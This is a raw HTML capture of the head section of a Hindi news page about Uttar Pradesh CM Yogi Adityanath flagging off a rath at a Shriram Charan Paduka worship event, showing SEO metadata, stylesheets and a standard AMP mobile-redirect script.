

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/
body_size: 22757
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-flagged-off-karma-bhoomi-rath\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Flagged Off Karma Bhoomi Rath</title>
<meta name="description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) गुरुवार को श्रीराम चरण पादुका (Shriram Charan Paduka) पूजन कार्यक्रम में शामिल हुए। इस दौरान केंद्रीय मंत्री"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Flagged Off Karma Bhoomi Rath" />
<meta property="og:description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) गुरुवार को श्रीराम चरण पादुका (Shriram Charan Paduka) पूजन कार्यक्रम में शामिल हुए। इस दौरान केंद्रीय मंत्री" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="cm yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-03T15:43:33+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Flagged Off Karma Bhoomi Rath" />
<meta name="twitter:description" content="लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) गुरुवार को श्रीराम चरण पादुका (Shriram Charan Paduka) पूजन कार्यक्रम में शामिल हुए। इस दौरान केंद्रीय मंत्री" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg","width":"700","height":"400","caption":"cm yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/","name":"\u0938\u0940\u090f\u092e \u092f\u094b\u0917\u0940 \u0928\u0947 \u0936\u094d\u0930\u0940\u0930\u093e\u092e \u091a\u0930\u0923 \u092a\u093e\u0926\u0941\u0915\u093e \u0915\u0940 \u092a\u0942\u091c\u093e \u0915\u0930 \u0930\u0925 \u0915\u094b \u0915\u093f\u092f\u093e \u0930\u0935\u093e\u0928\u093e"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#webpage","url":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/","name":"CM Yogi Flagged Off Karma Bhoomi Rath","datePublished":"2022-11-03T15:43:33+05:30","dateModified":"2022-11-03T15:43:33+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Flagged Off Karma Bhoomi Rath","keywords":"cm yogi","datePublished":"2022-11-03T15:43:33+05:30","dateModified":"2022-11-03T15:43:33+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0917\u0941\u0930\u0941\u0935\u093e\u0930 \u0915\u094b \u0936\u094d\u0930\u0940\u0930\u093e\u092e \u091a\u0930\u0923 \u092a\u093e\u0926\u0941\u0915\u093e (Shriram Charan Paduka) \u092a\u0942\u091c\u0928 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u090f\u0964 \u0907\u0938 \u0926\u094c\u0930\u093e\u0928 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u092e\u0902\u0924\u094d\u0930\u0940","name":"CM Yogi Flagged Off Karma Bhoomi Rath","@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
